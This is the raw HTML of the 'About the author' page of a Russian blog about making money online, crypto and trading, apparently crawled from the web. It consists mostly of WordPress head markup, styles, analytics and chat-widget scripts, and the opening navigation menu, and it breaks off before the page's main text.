

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomehanik.com/ob-avtore
body_size: 19232
content:
<!DOCTYPE html>
<html lang="ru">

<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;1,400&display=swap" rel="stylesheet">
	<link href="https://infomehanik.com/wp-content/themes/myteme/style.css?ver=1.0.14" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Об авторе</title>
	<meta name="description" content="Об авторе блога InfoMehanik.com" />
	<link rel="canonical" href="https://infomehanik.com/ob-avtore" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Об авторе" />
	<meta property="og:description" content="Об авторе блога InfoMehanik.com" />
	<meta property="og:url" content="https://infomehanik.com/ob-avtore" />
	<meta property="og:site_name" content="InfoMehanik.com" />
	<meta property="article:modified_time" content="2024-09-25T16:14:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://infomehanik.com/ob-avtore","url":"https://infomehanik.com/ob-avtore","name":"Об авторе","isPartOf":{"@id":"https://infomehanik.com/#website"},"datePublished":"2013-04-10T13:14:59+00:00","dateModified":"2024-09-25T16:14:07+00:00","description":"Об авторе блога InfoMehanik.com","breadcrumb":{"@id":"https://infomehanik.com/ob-avtore#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://infomehanik.com/ob-avtore"]}]},{"@type":"BreadcrumbList","@id":"https://infomehanik.com/ob-avtore#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://infomehanik.com/"},{"@type":"ListItem","position":2,"name":"Об авторе"}]},{"@type":"WebSite","@id":"https://infomehanik.com/#website","url":"https://infomehanik.com/","name":"InfoMehanik.com","description":"Заработок в интернете на сайтах и другие виды бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infomehanik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infomehanik.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://infomehanik.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://infomehanik.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://infomehanik.com/wp-content/themes/myteme/style.css?ver=1768909466' type='text/css' media='all' />
<script type="text/javascript" src="https://infomehanik.com/wp-includes/js/jquery/jquery.min.js?ver=6.9" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infomehanik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: #333333 url('https://infomehanik.com/wp-content/plugins/wp-smushit/app/assets/images/smush-placeholder.png') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}
					</style>
		    <style>
        .infomehanik-contact-form {
            max-width: 600px;
            margin: 0 auto;
        }
        .infomehanik-contact-form .form-group {
            margin-bottom: 15px;
        }
        .infomehanik-contact-form label {
            display: block;
            margin-bottom: 5px;
            font-weight: bold;
        }
        .infomehanik-contact-form input[type="text"],
        .infomehanik-contact-form input[type="email"],
        .infomehanik-contact-form input[type="tel"],
        .infomehanik-contact-form textarea {
            width: 100%;
            padding: 8px;
            border: 1px solid #ddd;
            border-radius: 4px;
        }
        .infomehanik-contact-form textarea {
            height: 120px;
        }
        .infomehanik-contact-form button {
            background-color: #0073aa;
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 4px;
            cursor: pointer;
        }
        .infomehanik-contact-form button:hover {
            background-color: #005177;
        }
        #infomehanik-form-response {
            margin-top: 15px;
            padding: 10px;
            border-radius: 4px;
        }
        #infomehanik-form-response p {
            margin: 0;
        }
    </style>
    <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="spu-css-1245" class="spu-css">		#spu-bg-1245 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-1245 .spu-close {
			font-size: 50px;
			color: rgb(111, 110, 110);
			text-shadow: 0 1px 0rgba(37, 178, 50, 0);
		}

		#spu-1245 .spu-close:hover {
			color: rgb(58, 172, 36);
		}

		#spu-1245 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://infomehanik.com/wp-content/uploads/2025/03/zarabotat5.jpg );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 596px;
				}

		#spu-1245 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		#spu-1245 .spu-close:hover{
    color: #ccc!important;
}
.spu-box .content-wrapper {
    width: 380px;
    margin: 0 auto; 
    padding: 0;
}
.spu-box .modal_h3 {
    color: #fff;
}
.spu-box .messages {
    background-color: #fff;
    color: #000;
}
.spu-box input {
    border: 1px solid #999;
}
.spu-box label {
    color: #fff;
}

@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
        font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
}
#spu-1245 .spu-container {
    display: flex;
    justify-content: flex-end;
}						</style>
		<link rel="icon" href="https://infomehanik.com/wp-content/uploads/2021/08/logo.jpg" sizes="32x32" />
<link rel="icon" href="https://infomehanik.com/wp-content/uploads/2021/08/logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infomehanik.com/wp-content/uploads/2021/08/logo.jpg" />
<meta name="msapplication-TileImage" content="https://infomehanik.com/wp-content/uploads/2021/08/logo.jpg" />
		<link rel="icon" href="https://infomehanik.com/wp-content/themes/myteme/images/favicon.ico" type="image/x-icon">
		<script src="https://infomehanik.com/wp-content/themes/myteme/js/jquery.bxslider.min.js"></script>
		<script src="https://infomehanik.com/wp-content/themes/myteme/js/scripts.js"></script>
	<style>
		/*1*/
		.main-menu,
		.sidebar-menu>ul>li:hover>a,
		.sidebar-menu>ul>li:hover>span,
		.sidebar-menu>ul>li>span,
		.sidebar-menu>ul li.active>a,
		.slider .bx-pager-item .active,
		.slider .bx-pager-item a:hover,
		.slider-posts-wrap .bx-pager-item .active,
		.slider-posts-wrap .bx-pager-item a:hover,
		.footer-bottom,
		.single ul li:before,
		.single ol li:before,
		.add-menu>ul>li>a:hover,
		.add-menu>ul>li>span:hover,
		.main-menu__list>li>ul>li>a:hover,
		.main-menu__list>li>ul>li>span:hover,
		.cat-children__item a:hover,
		.related__item-img .related__item-cat>a:hover,
		.main-menu__list>li>ul>li>span,
		.main-menu__list>li>ul>li.current-post-parent>a,
		.add-menu>ul>li.current-post-parent>a,
		.add-menu>ul>li>span,
		.sidebar-menu>ul>.current-post-parent>a,
		.sidebar-menu>ul>li .menu-arrow:before,
		.sidebar-menu>ul>li .menu-arrow:after,
		.commentlist .comment .reply a:hover {
			background: #F26600;
		}

		.title,
		.single #toc_container .toc_title {
			color: #166bbf;
			border-left: 4px solid #166bbf;
		}

		.description {
			border-top: 4px solid #166bbf;
		}

		.description__title,
		.single .wp-caption-text,
		.more,
		a:hover {
			color: #166bbf;
		}

		.commentlist .comment,
		.add-menu>ul>li>a,
		.add-menu>ul>li>span,
		.main-menu__list>li>ul>li>a,
		.main-menu__list>li>ul>li>span {
			border-bottom: 1px solid #166bbf;
		}

		.more span {
			border-bottom: 1px dashed #166bbf;
		}

		.slider-posts-wrap .bx-prev:hover,
		.slider-posts-wrap .bx-next:hover {
			background-color: #166bbf;
			border: 1px solid #166bbf;
		}

		#up {
			border-bottom-color: #166bbf;
		}

		#up:before,
		.commentlist .comment .reply a {
			border: 1px solid #166bbf;
		}

		.respond-form .respond-form__button {
			background-color: #166bbf;
		}

		@media screen and (max-width: 1023px) {
			.main-box {
				border-top: 50px solid #f26600;
			}

			.m-nav {
				background: #f2bb00;
			}

			.main-menu__list>li>ul>li>span {
				background: none;
			}

			.add-menu>ul>li>a,
			.add-menu>ul>li>span,
			.main-menu__list>li>ul>li>a,
			.main-menu__list>li>ul>li>span {
				border-bottom: 0;
			}

			.sidebar-menu>ul>li .menu-arrow:before,
			.sidebar-menu>ul>li .menu-arrow:after {
				background: #85ece7;
			}
		}

		/*2*/
		.add-menu__toggle {
			background: #1000f7 url(https://infomehanik.com/wp-content/themes/myteme/images/add-ico.png) center no-repeat;
		}

		.add-menu>ul>li>a,
		.related__item-img .related__item-cat>a,
		.main-menu__list>li>ul>li>a {
			background: #1000f7;
		}

		#up:hover {
			border-bottom-color: #1000f7;
		}

		#up:hover:before {
			border: 1px solid #1000f7;
		}

		a,
		.sidebar-menu>ul>li>ul>li>span,
		.sidebar-menu>ul>li>ul>li>a:hover,
		.sidebar-menu>ul>li>ul>li>span:hover,
		.sidebar-menu>ul>li>ul>li.current-post-parent>a,
		.footer-nav ul li a:hover {
			color: #333333;
		}

		.respond-form .respond-form__button:hover {
			background-color: #1000f7;
		}

		@media screen and (max-width: 1023px) {

			.sidebar-menu>ul>li>a,
			.main-menu__list li>span,
			.main-menu__list li>a:hover,
			.main-menu__list li>span:hover,
			.main-menu__list li>ul,
			.main-menu__list>li.current-post-parent>a,
			.sidebar-menu>ul>li>span,
			.sidebar-menu>ul>.current-post-parent>a {
				background: #1000f7;
			}

			.main-menu__list>li>ul>li>a:hover,
			.main-menu__list>li>ul>li>span:hover,
			.main-menu__list>li>ul>li.current-post-parent>a {
				background: none;
			}
		}

		/*3*/
		.post-info__cat a,
		.post-info__comment {
			background: #dd3333;
		}

		.post-info__comment:after {
			border-color: rgba(0, 0, 0, 0) #dd3333 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
		}

		/*<1023*/
		@media screen and (max-width: 1023px) {

			.add-menu>ul>li>a,
			.sidebar-menu>ul>li>a {
				background-color: #166bbf;
			}

			.add-menu>ul>li>span,
			.add-menu>ul>li.current-post-parent>a,
			.sidebar-menu>ul>li>ul {
				background-color: #1000f7;
			}
		}
	</style>
	<meta name="yandex-verification" content="a7d0abab1bf91a4e" />
	<meta name="google-site-verification" content="keVItmYVbksq301WIHyqCQxhd_8V00yDuPLCO_UHElQ" />

	<script src="https://www.google.com/recaptcha/api.js?render=6Lf_KHgbAAAAAAWe_aIRkSR1BIq6ze0Zxqf2CMg0"></script>

	<script src="//code.jivosite.com/widget/sfV4Ye5BOT" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=9';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
	<!-- End Google Tag Manager -->
</head>

<body>
 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe 
  height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD" class="lazyload" src="[data-uri]"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '11']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=11&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

	<div id="main">
		<div class="wrapper">
			<div class="container">
				<header class="header">
					<div class="header__box">
													<a href="https://infomehanik.com">
								<img src="https://infomehanik.com/wp-content/uploads/2021/08/logo.png" class="logo no-lazyload" alt="InfoMehanik.com">
							</a>
						 					
  				    <div class="social-icons">
                          <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                            <img  alt="Icon telegram" data-src="https://infomehanik.com/wp-content/themes/myteme/images/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://infomehanik.com/wp-content/themes/myteme/images/telegram.svg" alt="Icon telegram"></noscript>
                          </a>
                          
                          <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                            <img  alt="Icon watsapp" data-src="https://infomehanik.com/wp-content/themes/myteme/images/whatsapp.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://infomehanik.com/wp-content/themes/myteme/images/whatsapp.svg" alt="Icon watsapp"></noscript>
                          </a>
                    </div>
						<div class="m-nav">
															<nav class="main-menu">
									<div class="main-menu__inner">
										<ul class="main-menu__list"><li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://infomehanik.com/news" title="Новости заработка в Интернете">Новости</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://infomehanik.com/kak-zarabotat" title="Способы заработать в Интернете">Как заработать</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://infomehanik.com/stop-obman">Стоп обман</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://infomehanik.com/kontakty/podderzhka">Контакты</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-4313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4313"><a href="https://infomehanik.com/kak-zarabotat">Как заработать</a>
<ul class="sub-menu">
	<li id="menu-item-4310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310"><a href="https://infomehanik.com/kripto-igry">Крипто игры</a></li>
	<li id="menu-item-4311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311"><a href="https://infomehanik.com/kriptovalyuta">Криптовалюта</a></li>
	<li id="menu-item-4312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4312"><a href="https://infomehanik.com/investicii">Инвестиции</a></li>
	<li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://infomehanik.com/treyding">Трейдинг</a></li>
	<li id="menu-item-4318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4318"><a href="https://infomehanik.com/strategii-treydinga">Стратегии трейдинга</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4316"><a href="https://infomehanik.com/interesno-pochitat">Интересно почитать</a></li>
</ul>
</li>
<li id="menu-item-4317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4317"><a href="https://infomehanik.com/stop-obman">Стоп обман</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://infomehanik.com/news">Новости</a></li>
